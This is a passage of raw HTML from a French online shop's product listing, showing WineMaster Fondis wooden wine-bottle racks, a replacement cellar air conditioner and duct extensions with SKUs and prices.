name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7059-casier-bois-glace-12-bouteilles-cisg12-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois glace 12 bouteilles [- CISG12 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois glace 12 bouteilles <span class="stitre">- CISG12 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7059-casier-bois-glace-12-bouteilles-cisg12-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7059" /><meta itemprop="mpn" content="LVG CISG12" /> <span>à partir de </span> <span class="price product-price"> 128,00 € HT<meta itemprop="price" content="153.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7060"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7060-casier-bois-glace-8-bouteilles-cisg8-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois glace 8 bouteilles [- CISG8 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23719-product_grid/casier-bois-glace-8-bouteilles-cisg8-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois glace 8 bouteilles [- CISG8 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois glace 8 bouteilles [- CISG8 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7060"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7060-casier-bois-glace-8-bouteilles-cisg8-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois glace 8 bouteilles [- CISG8 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois glace 8 bouteilles <span class="stitre">- CISG8 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7060-casier-bois-glace-8-bouteilles-cisg8-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7060" /><meta itemprop="mpn" content="LVG CISG8" /> <span>à partir de </span> <span class="price product-price"> 99,00 € HT<meta itemprop="price" content="118.8" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7061"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7061-casier-bois-incline-10-bouteilles-cisi10-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 10 bouteilles [- CISI10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23721-product_grid/casier-bois-incline-10-bouteilles-cisi10-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois incliné 10 bouteilles [- CISI10 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois incliné 10 bouteilles [- CISI10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7061"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7061-casier-bois-incline-10-bouteilles-cisi10-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 10 bouteilles [- CISI10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois incliné 10 bouteilles <span class="stitre">- CISI10 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7061-casier-bois-incline-10-bouteilles-cisi10-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7061" /><meta itemprop="mpn" content="LVG CISI10" /> <span>à partir de </span> <span class="price product-price"> 125,00 € HT<meta itemprop="price" content="150" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7067"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7067-casier-bois-incline-10-bouteilles-modverre10-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 10 bouteilles [- MODVERRE10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23733-product_grid/casier-bois-incline-10-bouteilles-modverre10-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois incliné 10 bouteilles [- MODVERRE10 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois incliné 10 bouteilles [- MODVERRE10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7067"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7067-casier-bois-incline-10-bouteilles-modverre10-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 10 bouteilles [- MODVERRE10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois incliné 10 bouteilles <span class="stitre">- MODVERRE10 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7067-casier-bois-incline-10-bouteilles-modverre10-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7067" /><meta itemprop="mpn" content="LVG MODVERRE10" /> <span>à partir de </span> <span class="price product-price"> 423,00 € HT<meta itemprop="price" content="507.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7069"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7069-casier-bois-incline-16-bouteilles-modverre16-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 16 bouteilles [- MODVERRE16 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23737-product_grid/casier-bois-incline-16-bouteilles-modverre16-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois incliné 16 bouteilles [- MODVERRE16 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois incliné 16 bouteilles [- MODVERRE16 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7069"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7069-casier-bois-incline-16-bouteilles-modverre16-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 16 bouteilles [- MODVERRE16 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois incliné 16 bouteilles <span class="stitre">- MODVERRE16 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7069-casier-bois-incline-16-bouteilles-modverre16-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7069" /><meta itemprop="mpn" content="LVG MODVERRE16" /> <span>à partir de </span> <span class="price product-price"> 623,00 € HT<meta itemprop="price" content="747.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7066"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7066-casier-bois-incline-4-bouteilles-itop4-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 4 bouteilles [- ITOP4 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23731-product_grid/casier-bois-incline-4-bouteilles-itop4-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois incliné 4 bouteilles [- ITOP4 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois incliné 4 bouteilles [- ITOP4 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7066"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7066-casier-bois-incline-4-bouteilles-itop4-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 4 bouteilles [- ITOP4 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois incliné 4 bouteilles <span class="stitre">- ITOP4 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7066-casier-bois-incline-4-bouteilles-itop4-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7066" /><meta itemprop="mpn" content="LVG ITOP4" /> <span>à partir de </span> <span class="price product-price"> 151,00 € HT<meta itemprop="price" content="181.2" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7049"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7049-casier-bois-incline-40-bouteilles-cidi40-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 40 bouteilles [- CIDI40 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23689-product_grid/casier-bois-incline-40-bouteilles-cidi40-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois incliné 40 bouteilles [- CIDI40 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois incliné 40 bouteilles [- CIDI40 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7049"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7049-casier-bois-incline-40-bouteilles-cidi40-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 40 bouteilles [- CIDI40 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois incliné 40 bouteilles <span class="stitre">- CIDI40 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7049-casier-bois-incline-40-bouteilles-cidi40-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7049" /><meta itemprop="mpn" content="LVG CIDI40" /> <span>à partir de </span> <span class="price product-price"> 370,00 € HT<meta itemprop="price" content="444" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7050"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7050-casier-bois-incline-48-bouteilles-cidi48-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 48 bouteilles [- CIDI48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23691-product_grid/casier-bois-incline-48-bouteilles-cidi48-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois incliné 48 bouteilles [- CIDI48 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois incliné 48 bouteilles [- CIDI48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7050"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7050-casier-bois-incline-48-bouteilles-cidi48-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 48 bouteilles [- CIDI48 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois incliné 48 bouteilles <span class="stitre">- CIDI48 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7050-casier-bois-incline-48-bouteilles-cidi48-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7050" /><meta itemprop="mpn" content="LVG CIDI48" /> <span>à partir de </span> <span class="price product-price"> 472,00 € HT<meta itemprop="price" content="566.4" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7051"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7051-casier-bois-incline-80-bouteilles-cidi80-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 80 bouteilles [- CIDI80 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23693-product_grid/casier-bois-incline-80-bouteilles-cidi80-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois incliné 80 bouteilles [- CIDI80 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois incliné 80 bouteilles [- CIDI80 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7051"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7051-casier-bois-incline-80-bouteilles-cidi80-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois incliné 80 bouteilles [- CIDI80 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois incliné 80 bouteilles <span class="stitre">- CIDI80 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7051-casier-bois-incline-80-bouteilles-cidi80-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7051" /><meta itemprop="mpn" content="LVG CIDI80" /> <span>à partir de </span> <span class="price product-price"> 618,00 € HT<meta itemprop="price" content="741.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7062"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7062-casier-bois-magnum-10-bouteilles-cism10-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois magnum 10 bouteilles [- CISM10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23723-product_grid/casier-bois-magnum-10-bouteilles-cism10-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois magnum 10 bouteilles [- CISM10 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois magnum 10 bouteilles [- CISM10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7062"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7062-casier-bois-magnum-10-bouteilles-cism10-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois magnum 10 bouteilles [- CISM10 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois magnum 10 bouteilles <span class="stitre">- CISM10 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7062-casier-bois-magnum-10-bouteilles-cism10-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7062" /><meta itemprop="mpn" content="LVG CISM10" /> <span>à partir de </span> <span class="price product-price"> 123,00 € HT<meta itemprop="price" content="147.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7063"></div> <a class="product_img_link" href="https://www.e-novelec.fr/meubles-de-rangement/7063-casier-bois-magnum-7-bouteilles-cism7-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois magnum 7 bouteilles [- CISM7 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23725-product_grid/casier-bois-magnum-7-bouteilles-cism7-support-bouteilles-caves-a-vin-winemaster-fondis.jpg" alt="Casier bois magnum 7 bouteilles [- CISM7 - Support bouteilles caves à vin - Winemaster Fondis]" title="Casier bois magnum 7 bouteilles [- CISM7 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="7063"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/meubles-de-rangement/7063-casier-bois-magnum-7-bouteilles-cism7-support-bouteilles-caves-a-vin-winemaster-fondis.html" title="Casier bois magnum 7 bouteilles [- CISM7 - Support bouteilles caves à vin - Winemaster Fondis]" itemprop="url" > Casier bois magnum 7 bouteilles <span class="stitre">- CISM7 - Support bouteilles caves à vin - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Meuble de rangement</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/meubles-de-rangement/7063-casier-bois-magnum-7-bouteilles-cism7-support-bouteilles-caves-a-vin-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="7063" /><meta itemprop="mpn" content="LVG CISM7" /> <span>à partir de </span> <span class="price product-price"> 98,00 € HT<meta itemprop="price" content="117.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5136"></div> <a class="product_img_link" href="https://www.e-novelec.fr/volume-cave-jusqu-a-15-m3/5136-climatiseur-seul-pour-wine-pc15-piece-de-sav-vendue-sans-la-porte-ni-repris-ni-echange-winemaster-fondis.html" title="Climatiseur seul pour Wine PC15 (pièce de SAV vendue sans la porte) [- ni repris ni échangé - Winemaster Fondis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/15824-product_grid/climatiseur-seul-pour-wine-pc15-piece-de-sav-vendue-sans-la-porte-ni-repris-ni-echange-winemaster-fondis.jpg" alt="Climatiseur seul pour Wine PC15 (pièce de SAV vendue sans la porte) [- ni repris ni échangé - Winemaster Fondis]" title="Climatiseur seul pour Wine PC15 (pièce de SAV vendue sans la porte) [- ni repris ni échangé - Winemaster Fondis]" itemprop="image" /> <span class="product-additional" data-idproduct="5136"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/volume-cave-jusqu-a-15-m3/5136-climatiseur-seul-pour-wine-pc15-piece-de-sav-vendue-sans-la-porte-ni-repris-ni-echange-winemaster-fondis.html" title="Climatiseur seul pour Wine PC15 (pièce de SAV vendue sans la porte) [- ni repris ni échangé - Winemaster Fondis]" itemprop="url" > Climatiseur seul pour Wine PC15 (pièce de SAV vendue sans la porte) <span class="stitre">- ni repris ni échangé - Winemaster Fondis</span> </a></h5><p class="product-desc" itemprop="description"> Marque : WineMaster Fondis &nbsp;&nbsp;&nbsp; Type : Climatisation de caves à vin</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/volume-cave-jusqu-a-15-m3/5136-climatiseur-seul-pour-wine-pc15-piece-de-sav-vendue-sans-la-porte-ni-repris-ni-echange-winemaster-fondis.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="5136" /><meta itemprop="mpn" content="WINECPNGSP15V2" /> <span>à partir de </span> <span class="price product-price"> 3 087,50 € HT<meta itemprop="price" content="3705" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1602"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1602-conduit-droit-supplementaire-2-metres-avec-manchon-pour-installation-wine-in25-fondis-climatisation-de-caves-a-vin--3661530070535.html" title="Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN25 [FONDIS - Climatisation de caves à vin]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/13955-product_grid/conduit-droit-supplementaire-2-metres-avec-manchon-pour-installation-wine-in25-fondis-climatisation-de-caves-a-vin-.jpg" alt="Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN25 [FONDIS - Climatisation de caves à vin]" title="Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN25 [FONDIS - Climatisation de caves à vin]" itemprop="image" /> <span class="product-additional" data-idproduct="1602"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1602-conduit-droit-supplementaire-2-metres-avec-manchon-pour-installation-wine-in25-fondis-climatisation-de-caves-a-vin--3661530070535.html" title="Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN25 [FONDIS - Climatisation de caves à vin]" itemprop="url" > Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN25 <span class="stitre">FONDIS - Climatisation de caves à vin</span> </a></h5><p class="product-desc" itemprop="description"> Marque : Fondis &nbsp;&nbsp;&nbsp; Type : Climatisation de caves à vin</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1602-conduit-droit-supplementaire-2-metres-avec-manchon-pour-installation-wine-in25-fondis-climatisation-de-caves-a-vin--3661530070535.html"><meta itemprop="brand" content="FONDIS" /><meta itemprop="sku" content="1602" /><meta itemprop="mpn" content="W 2550" /> <span>à partir de </span> <span class="price product-price"> 90,00 € HT<meta itemprop="price" content="108" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1600"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1600-conduit-droit-supplementaire-2-metres-avec-manchon-pour-installation-wine-in50-fondis-climatisation-de-caves-a-vin-3661530077367.html" title="Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN50+ [FONDIS - Climatisation de caves à vin]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/13957-product_grid/conduit-droit-supplementaire-2-metres-avec-manchon-pour-installation-wine-in50-fondis-climatisation-de-caves-a-vin.jpg" alt="Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN50+ [FONDIS - Climatisation de caves à vin]" title="Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN50+ [FONDIS - Climatisation de caves à vin]" itemprop="image" /> <span class="product-additional" data-idproduct="1600"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-isoles-climatisation-cave-vin-climatiseur-fondis/1600-conduit-droit-supplementaire-2-metres-avec-manchon-pour-installation-wine-in50-fondis-climatisation-de-caves-a-vin-3661530077367.html" title="Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN50+ [FONDIS - Climatisation de caves à vin]" itemprop="url" > Conduit droit supplémentaire 2 mètres avec manchon pour installation Wine IN50+ <span class="stitre">FONDIS - Climatisation de caves à vin</span> </a></h5><p class="product-desc" itemprop="description"> Marque : Fondis &nbsp;&nbsp;&nbsp; Type : Climatisation de caves à vin</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" 